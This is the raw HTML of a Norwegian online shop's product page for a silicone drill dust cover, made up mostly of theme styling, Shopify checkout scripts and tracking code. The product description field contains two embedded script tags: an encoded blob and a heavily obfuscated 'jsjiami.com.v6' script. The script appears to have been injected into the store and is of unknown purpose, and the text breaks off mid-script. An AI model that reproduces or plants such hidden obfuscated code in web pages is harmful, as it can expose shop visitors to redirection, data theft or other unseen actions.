

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freijord.com/products/dust-cover
body_size: 43856
content:
<!doctype html>
<html class="no-js" lang="nb">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://freijord.com/products/dust-cover">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//freijord.com/cdn/shop/files/freijord2.png?crop=center&height=32&v=1689739164&width=32"><title>
      Silikon støvdeksel for boremaskin
 &ndash; freijord</title>

    
      <meta name="description" content="Det er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen. Nå er det en ny type støvdeksel for hammer/bor, som lar deg unngå støv og kan holde deg frisk. FUNKSJON: Dobbel støvtett: den forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan ">
    

    

<meta property="og:site_name" content="freijord">
<meta property="og:url" content="https://freijord.com/products/dust-cover">
<meta property="og:title" content="Silikon støvdeksel for boremaskin">
<meta property="og:type" content="product">
<meta property="og:description" content="Det er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen. Nå er det en ny type støvdeksel for hammer/bor, som lar deg unngå støv og kan holde deg frisk. FUNKSJON: Dobbel støvtett: den forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan "><meta property="og:image" content="http://freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151">
  <meta property="og:image:secure_url" content="https://freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="219,00">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Silikon støvdeksel for boremaskin">
<meta name="twitter:description" content="Det er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen. Nå er det en ny type støvdeksel for hammer/bor, som lar deg unngå støv og kan holde deg frisk. FUNKSJON: Dobbel støvtett: den forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan ">


    <script src="//freijord.com/cdn/shop/t/15/assets/global.js?v=55012387985970073961767945431" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79367668029/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dced8d9ff8ce4d9ec7db4b7270c0a04a">
<meta id="in-context-paypal-metadata" data-shop-id="79367668029" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NOK">
<link rel="alternate" type="application/json+oembed" href="https://freijord.com/products/dust-cover.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nb-NO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"dced8d9ff8ce4d9ec7db4b7270c0a04a","betas":["rich-media-storefront-analytics"],"domain":"freijord.com","predictiveSearch":true,"shopId":79367668029,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "freijord.myshopify.com";
Shopify.locale = "nb";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "NO";
Shopify.theme = {"name":"2026-1-9 强大的吸盘瓷砖水平","id":184551407933,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "freijord.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cq55waMD.nb.esm.js"></script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIOnffBL.esm.js"></script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DOnzx6pZ.esm.js"></script>
<script type="module">
  await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cq55waMD.nb.esm.js");
await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIOnffBL.esm.js");
await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DOnzx6pZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79367668029,"offset":3600,"reqid":"76f00d9f-a2de-4810-834b-d1b1bb938b1c-1769129206","pageurl":"freijord.com\/products\/dust-cover","u":"0ce79118c255","p":"product","rtyp":"product","rid":8648579744061};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//freijord.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//freijord.com/cdn/shop/t/15/compiled_assets/scripts.js?v=1856"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 243, 101, 45;
        --color-base-accent-2: 243, 101, 45;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #f3652d;
        --gradient-base-accent-2: #f3652d;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//freijord.com/cdn/shop/t/15/assets/base.css?v=109511244633268669381767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651767945431" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//freijord.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221767945431"></script>
     
   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
      }, 100)
    </script>


  


	<script>var loox_global_hash = '1704946931052';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Få 5 kr","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>
<!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="tools">
  <meta name="tfx:collections" content="Hot Salg, Verktøy og Dingser">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":8648579744061,"title":"Silikon støvdeksel for boremaskin","handle":"dust-cover","description":"\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #3d758c;\" data-mce-style=\"color: #3d758c;\"\u003e\u003cstrong\u003eDet er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eNå er det en ny type støvdeksel for hammer\/bor, som lar deg unngå støv og kan holde deg frisk.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cimg data-src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" data-expand=\"1\" height=\"372\" width=\"372\" alt=\"\" src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eFUNKSJON:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eDobbel støvtett:\u003c\/strong\u003e \u003c\/span\u003eden forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan brukes på sidevegger og tak for å samle støv perfekt uten å eksponere det, og forhindrer effektivt spredning og innånding av støv i lungene Silikonmateriale av høy kvalitet, høy elastisitet, fritt strekkbart, trygt og luktfritt.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"434\" width=\"434\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/9_fda79842-b6f2-40de-bf12-846e2a5c7ea9_480x480.jpg?v=1683191678\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eLagerdesign:\u003c\/strong\u003e\u003c\/span\u003e lagerovergangen forhindrer effektivt varme og slitasje når boret er i gang. Det gule materialet på utsiden av lageret er solid og kan holdes for hånd, så du trenger ikke å bekymre deg for å bli gnidd av den elektriske drillen for å utføre den mest nøyaktige boringen. Ørehulldesign, Den passer for ulike typer av slagøvelser. Det er praktisk og raskt å fikse det med jerntråder og ikke rotere når det treffer taket.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"437\" width=\"437\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/1_7fe1aef0-a7ca-4d8a-a7ae-24fa61170e6f_480x480.jpg?v=1683191694\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eSPESIFIKASJON:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMateriale:\u003c\/strong\u003e silikon\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e som vist\u003cbr\u003e\u003cstrong\u003eVekt:\u003c\/strong\u003e 115g\u003cbr\u003e\u003cstrong\u003eStørrelse:\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\n\u003cimg height=\"436\" width=\"436\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/13_a6d40dbf-c85d-41d7-99e1-cf99ff3ba596_480x480.jpg?v=1683191708\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003ePAKKEN INKLUDERER:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e1×Silikon støvdeksel for boremaskin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','S